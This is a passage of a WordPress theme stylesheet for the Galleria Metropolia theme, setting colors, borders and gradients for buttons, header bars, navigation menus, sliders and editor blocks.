	html .cmsmasters_color_scheme_third .cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div > span {
		color:rgba(255,255,255,0);
		background-color:transparent;
		box-shadow:none;
	}	

	html .cmsmasters_color_scheme_third .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a {
		background-color:transparent;
		border-color:transparent;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before {
		background: -webkit-linear-gradient(to right, rgba(255, 255, 255, 1) 0%, rgba(0,0,0,0) 100%);
		background: -moz-linear-gradient(to right, rgba(255, 255, 255, 1) 0%, rgba(0,0,0,0) 100%);
		background: -ms-linear-gradient(to right, rgba(255, 255, 255, 1) 0%, rgba(0,0,0,0) 100%);
		background: -o-linear-gradient(to right, rgba(255, 255, 255, 1) 0%, rgba(0,0,0,0) 100%);
		background: linear-gradient(to right, rgba(255, 255, 255, 1) 0%, rgba(0,0,0,0) 100%);
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before {
		background: -webkit-linear-gradient(to left, rgba(255, 255, 255, 1) 0%, rgba(0,0,0,0) 100%);
		background: -moz-linear-gradient(to left, rgba(255, 255, 255, 1) 0%, rgba(0,0,0,0) 100%);
		background: -ms-linear-gradient(to left, rgba(255, 255, 255, 1) 0%, rgba(0,0,0,0) 100%);
		background: -o-linear-gradient(to left, rgba(255, 255, 255, 1) 0%, rgba(0,0,0,0) 100%);
		background: linear-gradient(to left, rgba(255, 255, 255, 1) 0%, rgba(0,0,0,0) 100%);
	}
	
	html .cmsmasters_color_scheme_third input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_third textarea,
	html .cmsmasters_color_scheme_third select,
	html .cmsmasters_color_scheme_third .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_third .cmsmasters_next_arrow {
		-webkit-box-shadow:inset 0 0 0 0 #d8dadc;
		box-shadow:inset 0 0 0 0 #d8dadc;
	}
	
	
	html .cmsmasters_color_scheme_third input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]):focus,
	html .cmsmasters_color_scheme_third textarea:focus, 
	html .cmsmasters_color_scheme_third select:focus, 
	html .cmsmasters_color_scheme_third .post_nav > span a:hover + span, 
	html .cmsmasters_color_scheme_third .cmsmasters_prev_arrow:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_next_arrow:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_third .cmsmasters_wrap_pagination ul li .page-numbers > span {
		-webkit-box-shadow:inset 0 0 0 1px #d8dadc;
		box-shadow:inset 0 0 0 1px #d8dadc;
	}
	
	
	html .cmsmasters_color_scheme_third .cmsmasters_wrap_pagination ul li .page-numbers:hover > span {
		-webkit-box-shadow:inset 0 0 0 2px #d8dadc;
		box-shadow:inset 0 0 0 2px #d8dadc;
	}
	
		.cmsmasters_color_scheme_third.cmsmasters_row_top_zigzag:before, 
		.cmsmasters_color_scheme_third.cmsmasters_row_bot_zigzag:after {
			background-image: -webkit-linear-gradient(135deg, rgba(255,255,255,0) 25%, transparent 25%), 
					-webkit-linear-gradient(45deg, rgba(255,255,255,0) 25%, transparent 25%);
			background-image: -moz-linear-gradient(135deg, rgba(255,255,255,0) 25%, transparent 25%), 
					-moz-linear-gradient(45deg, rgba(255,255,255,0) 25%, transparent 25%);
			background-image: -ms-linear-gradient(135deg, rgba(255,255,255,0) 25%, transparent 25%), 
					-ms-linear-gradient(45deg, rgba(255,255,255,0) 25%, transparent 25%);
			background-image: -o-linear-gradient(135deg, rgba(255,255,255,0) 25%, transparent 25%), 
					-o-linear-gradient(45deg, rgba(255,255,255,0) 25%, transparent 25%);
			background-image: linear-gradient(315deg, rgba(255,255,255,0) 25%, transparent 25%), 
					linear-gradient(45deg, rgba(255,255,255,0) 25%, transparent 25%);
		}
		
	/* Finish Custom Rules */

/***************** Finish Custom 3 Color Scheme Rules ******************/


/***************** Start Custom 3 Button Color Scheme Rules ******************/
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_hover {
		border-color:#4c4c4c;
		background-color:rgba(255,255,255,0);
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_hover:hover {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bd_underline {
		border-color:#4c4c4c;
		background-color:rgba(255,255,255,0);
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bd_underline:hover {
		border-color:rgba(255,255,255,0);
		background-color:rgba(255,255,255,0);
		color:#4c4c4c;
	}
	
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_left, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_right, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_top, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_bottom, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_expand_vert, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_expand_hor, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_expand_diag {
		border-color:#4c4c4c;
		background-color:rgba(255,255,255,0);
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_left:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_right:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_top:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_bottom:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_expand_vert:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cm.sms_but_bg_expand_hor:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_expand_diag:hover {
		border-color:#4c4c4c;
		background-color:rgba(255,255,255,0);
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_left:after, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_right:after, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_top:after, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_bottom:after, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_expand_vert:after, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_expand_hor:after, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_expand_diag:after {
		background-color:#4c4c4c;
	}
	
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_shadow {
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_shadow:hover {
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_dark_bg, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_light_bg, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_divider {
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_dark_bg:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_light_bg:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_divider:hover {
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_divider:after {
		border-right-color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_inverse {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_inverse:before {
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_inverse:after {
		background-color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_inverse:hover {
		border-color:#4c4c4c;
		background-color:rgba(255,255,255,0);
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_inverse:hover:before {
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_inverse:hover:after {
		background-color:#4c4c4c;
	}
	
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_slide_left, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_slide_right {
		border-color:#4c4c4c;
		background-color:rgba(255,255,255,0);
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_slide_left:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_slide_right:hover {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_hover_slide_left, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_hover_slide_right, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_hover_slide_top, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_hover_slide_left:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_hover_slide_right:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_hover_slide_top:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom:hover {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}

/***************** Finish Custom 3 Button Color Scheme Rules ******************/


/**
 * @package 	WordPress
 * @subpackage 	Galleria Metropolia
 * @version 	1.0.0
 * 
 * Theme Secondary Color Schemes Rules
 * Created by CMSMasters
 * 
 */


/***************** Start Header Middle Color Scheme Rules ******************/

	/* Start Header Middle Content Color */
	.header_mid,
	.header_mid input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	.header_mid textarea,
	.header_mid select,
	.header_mid option {
		color:rgba(255,255,255,0.65);
	}
	/* Finish Header Middle Content Color */
	
	
	/* Start Header Middle Primary Color */
	.header_mid a, 
	.header_mid a.mid_search_but:hover, 
	.header_mid .resp_mid_nav_wrap .resp_mid_nav:hover, 
	.header_mid a.cmsmasters_header_cart_link.active, 
	.header_mid a.cmsmasters_header_cart_link:hover	{
		color:rgba(255,255,255,0.75);
	}
	
	.header_mid .button:hover, 
	.header_mid input[type=submit]:hover, 
	.header_mid input[type=button]:hover, 
	.header_mid button:hover {
		background-color:rgba(255,255,255,0.75);
	}
	/* Finish Header Middle Primary Color */
	
	
	/* Start Header Middle Rollover Color */
	.header_mid a:hover, 
	.header_mid a.mid_search_but, 
	.header_mid .resp_mid_nav_wrap .resp_mid_nav, 
	.header_mid .resp_mid_nav_wrap .resp_mid_nav.active, 
	.header_mid a.cmsmasters_header_cart_link {
		color:#ffffff;
	}
	
	.header_mid .button, 
	.header_mid input[type=submit], 
	.header_mid input[type=button], 
	.header_mid button {
		background-color:#ffffff;
	}
	
	.header_mid input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]):focus,
	.header_mid textarea:focus,
	.header_mid select:focus {
		border-color:#ffffff;
	}
	/* Finish Header Middle Rollover Color */
	
	
	/* Start Header Middle Background Color */
	.header_mid .button, 
	.header_mid input[type=submit], 
	.header_mid input[type=button], 
	.header_mid button, 
	.header_mid .button:hover, 
	.header_mid input[type=submit]:hover, 
	.header_mid input[type=button]:hover, 
	.header_mid button:hover {
		color:#252930;
	}
	
	.header_mid,
	.header_mid input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	.header_mid textarea,
	.header_mid select,
	.header_mid option {
		background-color:#252930;
	}
	/* Finish Header Middle Background Color */
	
	
	/* Start Header Middle Background Color on Scroll */
	.header_mid.header_mid_scroll {
		background-color:#252930;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_mid {
			background-color:#252930;
		}
	}
	/* Finish Header Middle Background Color on Scroll */
	
	
	/* Start Header Middle Borders Color */
	.header_mid, 
	.header_mid_inner div, 
	.header_mid input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	.header_mid textarea,
	.header_mid select,
	.header_mid option {
		border-color:rgba(255,255,255,0.80);
	}
	/* Finish Header Middle Borders Color */
	
	
	/* Start Header Middle Custom Rules */
	.header_mid ::selection {
		background:rgba(255,255,255,0.75);
		color:#252930;
	}
	
	.header_mid ::-moz-selection {
		background:rgba(255,255,255,0.75);
		color:#252930;
	}
	/* Finish Header Middle Custom Rules */

/***************** Finish Header Middle Color Scheme Rules ******************/



/***************** Start Header Bottom Color Scheme Rules ******************/

	/* Start Header Bottom Content Color */
	.header_bot,
	.header_bot input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	.header_bot textarea,
	.header_bot select,
	.header_bot option {
		color:rgba(255,255,255,0.65);
	}
	/* Finish Header Bottom Content Color */
	
	
	/* Start Header Bottom Primary Color */
	.header_bot a, 
	.header_bot .resp_bot_nav_wrap .resp_bot_nav:hover {
		color:rgba(255,255,255,0.75);
	}
	
	.header_bot .button:hover, 
	.header_bot input[type=submit]:hover, 
	.header_bot input[type=button]:hover, 
	.header_bot button:hover {
		background-color:rgba(255,255,255,0.75);
	}
	/* Finish Header Bottom Primary Color */
	
	
	/* Start Header Bottom Rollover Color */
	.header_bot a:hover, 
	.header_bot .resp_bot_nav_wrap .resp_bot_nav, 
	.header_bot .resp_bot_nav_wrap .resp_bot_nav.active	{
		color:#ffffff;
	}
	
	.header_bot .button, 
	.header_bot input[type=submit], 
	.header_bot input[type=button], 
	.header_bot button {
		background-color:#ffffff;
	}
	
	.header_bot input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]):focus,
	.header_bot textarea:focus,
	.header_bot select:focus {
		border-color:#ffffff;
	}
	/* Finish Header Bottom Rollover Color */
	
	
	/* Start Header Bottom Background Color */
	.header_bot .button, 
	.header_bot input[type=submit], 
	.header_bot input[type=button], 
	.header_bot button {
		color:rgba(37,41,48,0.7);
	}
	
	.header_bot,
	.header_bot input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	.header_bot textarea,
	.header_bot select,
	.header_bot option {
		background-color:rgba(37,41,48,0.7);
	}
	/* Finish Header Bottom Background Color */
	
	
	/* Start Header Bottom Background Color on Scroll */
	.header_bot.header_bot_scroll {
		background-color:rgba(37,41,48,0.7);
	}
	
	@media only screen and (max-width: 1024px) {
		.header_bot {
			background-color:rgba(37,41,48,0.7);
		}
	}
	/* Finish Header Bottom Background Color on Scroll */
	
	
	/* Start Header Bottom Borders Color */
	.header_bot, 
	.header_bot_inner div, 
	.header_bot input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	.header_bot textarea,
	.header_bot select,
	.header_bot option {
		border-color:rgba(255,255,255,0.80);
	}
	/* Finish Header Bottom Borders Color */
	
	
	/* Start Header Bottom Custom Rules */
	.header_bot ::selection {
		background:rgba(255,255,255,0.75);
		color:rgba(37,41,48,0.7);
	}
	
	.header_bot ::-moz-selection {
		background:rgba(255,255,255,0.75);
		color:rgba(37,41,48,0.7);
	}
	/* Finish Header Bottom Custom Rules */

	
	/* Start Header Overlaps Background Color */
	@media only screen and (min-width: 1025px) {	
		.cmsmasters_heading_under_header #header .header_top, 
		.cmsmasters_heading_under_header #header .header_mid:not(.header_mid_scroll), 
		.cmsmasters_heading_under_header #header .header_bot:not(.header_bot_scroll) {
			background-color:rgba(0,0,0,0.15);
		}
	}
	/* Finish Header Overlaps Background Color */

/***************** Finish Header Bottom Color Scheme Rules ******************/



/***************** Start Navigation Color Scheme Rules ******************/

	/* Start Navigation Title Link Color */
	@media only screen and (min-width: 1025px) {
		ul.navigation > li > a {
			color:rgba(255,255,255,0.75);
		}
	}
	/* Finish Navigation Title Link Color */
	
	
	/* Start Navigation Title Link Hover Color */
	@media only screen and (min-width: 1025px) {
		ul.navigation > li > a:hover,
		ul.navigation > li > a:hover .nav_subtitle,
		ul.navigation > li:hover > a,
		ul.navigation > li:hover > a .nav_subtitle {
			color:#ffffff;
		}
	}
	/* Finish Navigation Title Link Hover Color */
	
	
	/* Start Navigation Title Link Current Color */
	@media only screen and (min-width: 1025px) {
		ul.navigation > li.menu-item.current-menu-item > a, 
		ul.navigation > li.menu-item.current-menu-item > a .nav_subtitle, 
		ul.navigation > li.menu-item.current-menu-ancestor > a, 
		ul.navigation > li.menu-item.current-menu-ancestor > a .nav_subtitle {
			color:#ffffff;
		}
		
		ul.navigation > li.current-menu-item > a > .nav_item_wrap:before, 
		ul.navigation > li.current_page_item > a > .nav_item_wrap:before, 
		ul.navigation > li.current-menu-ancestor > a > .nav_item_wrap:before {
			background-color:#ffffff;
		}
	}
	/* Finish Navigation Title Link Current Color */
	
	
	/* Start Navigation Title Link Subtitle Color */
	@media only screen and (min-width: 1025px) {
		ul.navigation > li > a .nav_subtitle {
			color:rgba(255,255,255,0.5);
		}
	}
	/* Finish Navigation Title Link Subtitle Color */
	
	
	/* Start Navigation Title Link Background Color */
	@media only screen and (min-width: 1025px) {
		ul.navigation > li > a {
			background-color:rgba(0,0,0,0);
		}
	}
	/* Finish Navigation Title Link Background Color */
	
	
	/* Start Navigation Title Link Hover Background Color */
	@media only screen and (min-width: 1025px) {
		ul.navigation > li > a:hover,
		ul.navigation > li:hover > a {
			background-color:rgba(0,0,0,0.2);
		}
	}
	/* Finish Navigation Title Link Hover Background Color */
	
	
	/* Start Navigation Title Link Current Background Color */
	@media only screen and (min-width: 1025px) {
		ul.navigation > li.menu-item.current-menu-item > a, 
		ul.navigation > li.menu-item.current-menu-ancestor > a {
			background-color:rgba(0,0,0,0.2);
		}
	}
	/* Finish Navigation Title Link Current Background Color */
	
	
	/* Start Navigation Title Link Border Color */
	@media only screen and (min-width: 1025px) {
		.navigation li, 
		ul.navigation > li > a {
			border-color:rgba(255,255,255,0);
		}
	}
	/* Finish Navigation Title Link Border Color */
	
	
	/* Start Navigation Dropdown Text Color */
	.navigation li .menu-item-mega-description-container, 
	.navigation li .menu-item-mega-description-container * {
		color:rgba(255,255,255,0.5);
	}
	/* Finish Navigation Dropdown Tex Color */
	
	
	/* Start Navigation Dropdown Background Color */
	@media only screen and (max-width: 1024px) {
		ul.navigation {
			background-color:rgba(34,36,40,0.7);
		}
	}
	
	@media only screen and (min-width: 1025px) {
		ul.navigation ul, 
		ul.navigation .menu-item-mega-container {
			background-color:rgba(34,36,40,0.7);
		}
		
		#page nav > div > ul div.menu-item-mega-container > ul > li > a {
			background-color:transparent;
		}
	}
	/* Finish Navigation Dropdown Background Color */
	
	
	/* Start Navigation Dropdown Border Color */
	@media only screen and (min-width: 1025px) {
		ul.navigation ul, 
		ul.navigation .menu-item-mega-container {
			border-color:rgba(255,255,255,0);
		}
	}
	/* Finish Navigation Dropdown Border Color */
	
	
	/* Start Navigation Dropdown Link Color */
	.navigation li a {
		color:rgba(255,255,255,0.6);
	}
		
	@media only screen and (min-width: 1025px) {
		.navigation div.menu-item-mega-container > ul > li > a:not([href]):hover, 
		.navigation div.menu-item-mega-container > ul > li > a:not([href]):hover .nav_subtitle {
			color:rgba(255,255,255,0.6);
		}
	}
	/* Finish Navigation Dropdown Link Color */
	
	
	/* Start Navigation Dropdown Link Hover Color */
	.navigation li > a:hover,
	.navigation li > a:hover .nav_subtitle,
	.navigation li.current-menu-item > a, 
	.navigation li.current-menu-item > a .nav_subtitle, 
	.navigation li.current-menu-ancestor > a, 
	.navigation li.current-menu-ancestor > a .nav_subtitle {
		color:#ffffff;
	}
	
	@media only screen and (min-width: 1025px) {
		ul.navigation li > ul li:hover > a, 
		ul.navigation li > ul li:hover > a .nav_subtitle {
			color:#ffffff;
		}
	}
	/* Finish Navigation Dropdown Link Hover Color */
	
	
	/* Start Navigation Dropdown Link Subtitle Color */
	.navigation li a .nav_subtitle {
		color:rgba(255,255,255,0.5);
	}
	/* Finish Navigation Dropdown Link Subtitle Color */
	
	
	/* Start Navigation Dropdown Link Hover Highlight Color */
	.navigation li.current-menu-item > a, 
	.navigation li.current-menu-ancestor > a {
		background-color:rgba(255,255,255,0);
	}
	
	@media only screen and (min-width: 1025px) {
		ul.navigation li > ul li.current-menu-item:hover > a
		ul.navigation li > ul li.current-menu-ancestor:hover > a {
			background-color:transparent;
		}
		
		.navigation div.menu-item-mega-container > ul > li > a:not([href]):hover {
			background-color:transparent;
		}
	}
	/* Finish Navigation Dropdown Link Hover Highlight Color */
	
	
	/* Start Navigation Dropdown Link Border Color */
	.navigation ul li {
		border-color:rgba(255,255,255,0);
	}
	
	@media only screen and (max-width: 1024px) {
	.navigation li {
		border-color:rgba(255,255,255,0);
	}
	}
	/* Finish Navigation Dropdown Link Border Color */

/***************** Finish Navigation Color Scheme Rules ******************/



/***************** Start Header Top Color Scheme Rules ******************/

	/* Start Header Top Content Color */
	.header_top {
		color:rgba(255,255,255,0.65);
	}
	/* Finish Header Top Content Color */
	
	
	/* Start Header Top Primary Color */
	.header_top a, 
	.header_top .header_top_but:hover, 
	.header_top .header_top_but.opened, 
	.header_top .responsive_top_nav:hover {
		color:rgba(255,255,255,0.80);
	}
	/* Finish Header Top Primary Color */
	
	
	/* Start Header Top Rollover Color */
	.header_top a:hover,
	.header_top .responsive_top_nav, 
	.header_top .responsive_top_nav.active, 
	.header_top .meta_wrap [class^=cmsmasters-icon-]:before,
	.header_top .meta_wrap [class*= cmsmasters-icon-]:before,
	.header_top .header_top_but {
		color:#ffffff;
	}
	/* Finish Header Top Rollover Color */
	
	
	/* Start Header Top Background Color */
	.header_top {
		background-color:#252930;
	}
	/* Finish Header Top Background Color */
	
	
	/* Start Header Top Borders Color */
	.header_top, 
	.header_top .header_top_meta, 
	.header_top .header_top_but, 
	.header_top .responsive_top_nav.active, 
	.header_top .top_nav_wrap, 
	.header_top .social_wrap {
		border-color:rgba(255,255,255,0.80);
	}
	/* Finish Header Top Borders Color */
	
	
	/* Start Header Top Custom Rules */
	.header_top ::selection {
		background:rgba(255,255,255,0.80);
		color:#252930;
	}
	
	.header_top ::-moz-selection {
		background:rgba(255,255,255,0.80);
		color:#252930;
	}
	/* Finish Header Top Custom Rules */

/***************** Finish Header Top Color Scheme Rules ******************/



/***************** Start Header Top Navigation Color Scheme Rules ******************/

	/* Start Header Top Navigation Title Link Color */
	@media only screen and (min-width: 1025px) {
		ul.top_line_nav > li > a {
			color:rgba(255,255,255,0.8);
		}
	}
	/* Finish Header Top Navigation Title Link Color */
	
	
	/* Start Header Top Navigation Title Link Hover Color */
	@media only screen and (min-width: 1025px) {
		ul.top_line_nav > li > a:hover,
		ul.top_line_nav > li:hover > a,
		ul.top_line_nav > li.current-menu-item > a,
		ul.top_line_nav > li.current-menu-ancestor > a {
			color:#ffffff;
		}
	}
	/* Finish Header Top Navigation Title Link Hover Color */
	
	
	/* Start Header Top Navigation Title Link Background Color */
	@media only screen and (min-width: 1025px) {
		ul.top_line_nav > li > a {
			background-color:rgba(0,0,0,0.2);
		}
	}
	/* Finish Header Top Navigation Title Link Background Color */
	
	
	/* Start Header Top Navigation Title Link Hover Background Color */
	@media only screen and (min-width: 1025px) {
		ul.top_line_nav > li > a:hover,
		ul.top_line_nav > li:hover > a,
		ul.top_line_nav > li.current-menu-item > a,
		ul.top_line_nav > li.current-menu-ancestor > a {
			background-color:rgba(255,255,255,0);
		}
	}
	/* Finish Header Top Navigation Title Link Hover Background Color */
	
	
	/* Start Header Top Navigation Title Link Border Color */
	@media only screen and (min-width: 1025px) {
		ul.top_line_nav > li {
			border-color:rgba(255,255,255,0);
		}
	}
	/* Finish Header Top Navigation Title Link Border Color */
	
	
	/* Start Header Top Navigation Dropdown Background Color */	
	@media only screen and (min-width: 1025px) {
		ul.top_line_nav ul {
			background-color:rgba(51,55,63,0.9);
		}
	}
	/* Finish Header Top Navigation Dropdown Background Color */
	
	
	/* Start Header Top Navigation Dropdown Border Color */
	@media only screen and (min-width: 1025px) {
		ul.top_line_nav ul {
			border-color:rgba(255,255,255,0);
		}
	}
	/* Finish Header Top Navigation Dropdown Border Color */
	
	
	/* Start Header Top Navigation Dropdown Link Color */
	.top_line_nav li a {
		color:rgba(255,255,255,0.6);
	}
	/* Finish Header Top Navigation Dropdown Link Color */
	
	
	/* Start Header Top Navigation Dropdown Link Hover Color */
	.top_line_nav li > a:hover,
	.top_line_nav li.current-menu-item > a {
		color:#ffffff;
	}
	
	@media only screen and (min-width: 1025px) {
		ul.top_line_nav ul li:hover > a, 
		ul.top_line_nav ul li.current-menu-ancestor > a {
			color:#ffffff;
		}
	}
	/* Finish Header Top Navigation Dropdown Link Hover Color */
	
	
	/* Start Header Top Navigation Dropdown Link Hover Highlight Color */
	.top_line_nav li > a:hover,
	.top_line_nav li.current-menu-item > a {
		background-color:rgba(255,255,255,0);
	}
	
	@media only screen and (min-width: 1025px) {
		ul.top_line_nav ul li:hover > a,
		ul.top_line_nav ul li.current-menu-ancestor > a {
			background-color:rgba(255,255,255,0);
		}
	}
	/* Finish Header Top Navigation Dropdown Link Hover Highlight Color */
	
	
	/* Start Header Top Navigation Dropdown Link Border Color */
	.top_line_nav li {
		border-color:rgba(255,255,255,0);
	}
	/* Finish Header Top Navigation Dropdown Link Border Color */

/***************** Finish Header Top Navigation Color Scheme Rules ******************/


/***************** Start Gutenberg Module Custom Colors Scheme Rules ******************/
	
	 .wp-block-quote,
	.editor-styles-wrapper .wp-block-freeform blockquote,
	.editor-styles-wrapper .wp-block-freeform blockquote p,
	.editor-styles-wrapper .wp-block-freeform q,
	.editor-styles-wrapper .wp-block-freeform q p,
	.editor-styles-wrapper dt,
	.editor-styles-wrapper table thead th, 
	.editor-styles-wrapper table thead th {
		color:#16202f;
	}
	
	
	/* Start Table Colors */
	 .wp-block-table,
	 .wp-block-table th,
	 .wp-block-table td,
	 .wp-block-table.is-style-stripes th,
	 .wp-block-table.is-style-stripes td,
	 .wp-block-table thead th,
	 .wp-block-table thead td,
	 .wp-block-freeform.mce-content-body > table,
	 .wp-block-freeform.mce-content-body > table thead th,
	 .wp-block-freeform.mce-content-body > table thead td,
	.editor-styles-wrapper .wp-block-freeform .mce-item-table tbody tr th,
	.editor-styles-wrapper .wp-block-freeform .mce-item-table tbody tr td {
		border-color:#d8dadc;
	}

	.editor-styles-wrapper blockquote:before, 
	.editor-styles-wrapper q:before {
		color:#d8dadc;
	}
	
	 .wp-block-table.is-style-stripes tr:nth-child(odd) th,
	 .wp-block-table.is-style-stripes tr:nth-child(odd) td {
		background-color:#ffffff;
	}
	/* Finish Table Colors */

/***************** Finish Gutenberg Module Custom Colors Scheme Rules ******************/





/***************** Start Gutenberg Module General Colors Scheme Rules ******************/
	/* Start Main Content Font Color */
	body .editor-styles-wrapper,
